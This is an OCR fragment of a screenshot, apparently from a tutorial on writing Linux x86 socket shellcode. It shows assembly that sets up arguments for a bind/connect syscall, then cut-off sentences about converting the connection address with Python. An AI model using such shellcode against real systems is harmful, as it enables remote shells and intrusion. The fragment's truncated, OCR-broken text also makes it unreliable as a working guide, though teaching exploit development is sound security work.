
; bind arguments

push 0x10

push ecx

push edi

mov ecx, esp

int 0x80
Nevertheless, we need to do a change, we
address where we want to connect.
First of all, we need to convert the addr
this python function:
[socket@xxxxx ~]$ python

Python 3.7.2 (default, Jan 10 20